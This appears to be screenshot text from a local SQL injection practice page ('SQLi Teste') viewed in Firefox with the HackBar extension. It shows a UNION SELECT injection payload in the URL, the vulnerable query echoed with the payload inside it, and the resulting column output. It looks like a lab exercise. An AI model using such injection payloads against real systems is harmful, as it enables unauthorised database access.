 SQLi Teste
http://localhost/var/www/html/sqli.php?nome='+UNION SELECT 1,2,3,4,5,6+%23
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION SELECT 1,2,3,4,5,6 #'
Endereco: 5
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/var/www/html/sqli.php?nome='+UNION SELECT 1,2,3,4,5,6+%23
Split URL
Execute
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR 14:10
PTB2 27/08/2025 1